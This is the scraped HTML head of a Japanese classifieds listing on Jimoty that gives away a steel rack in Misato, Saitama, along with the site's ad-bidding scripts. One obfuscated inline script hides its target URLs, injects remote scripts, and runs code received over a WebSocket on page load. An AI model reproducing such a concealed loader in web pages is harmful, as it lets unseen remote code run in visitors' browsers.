

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/saitama/sale-fur/article-k3jrm
body_size: 33274
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">(未使用)スチールラック (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】横65センチ奥行25センチ1枚目は新品未使用ですキャスター等あります2枚目は使用した物でサビありますので必要であれば無料でおつけします (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="三郷,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="(未使用)スチールラック (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】横65センチ奥行25センチ1枚目は新品未使用ですキャスター等あります2枚目は使用した物でサビありますので必要であれば無料でおつけします (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/saitama/sale-fur/article-k3jrm" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/slide_0.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】横65センチ奥行25センチ1枚目は新品未使用ですキャスター等あります2枚目は使用した物でサビありますので必要であれば無料でおつけします (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/saitama/sale-fur/article-k3jrm" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-fur","name":"家具"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1265","name":"収納家具"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1281","name":"スチールラック"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/saitama/sale-fur/g-1281","name":"埼玉県のスチールラック"}},{"@type":"ListItem","position":7,"item":{"@type":"Thing","@id":"/saitama/sale-fur/g-1281/a-210-misato","name":"三郷市のスチールラック"}},{"@type":"ListItem","position":8,"name":"(未使用)スチールラック"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
